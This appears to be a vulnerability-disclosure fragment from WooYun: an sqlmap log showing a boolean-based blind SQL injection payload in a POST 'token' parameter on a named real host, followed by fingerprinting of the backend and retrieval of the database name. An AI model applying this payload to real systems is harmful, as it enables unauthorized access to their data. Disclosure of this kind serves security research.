 [21:57:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: optArr[]=65&token=123') AND 4079=4079 AND ('qhVe'='qhVe&wecha_id=&v
ote_id=34
---
[21:57:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5
[21:57:07] [INFO] fetching current database
[21:57:07] [INFO] resumed: webapp
current database:    'webapp'
[21:57:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:57:07] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\tp.cpicorp.com.cn'
[*] shutting down at 21:57:07
www.wooyun.org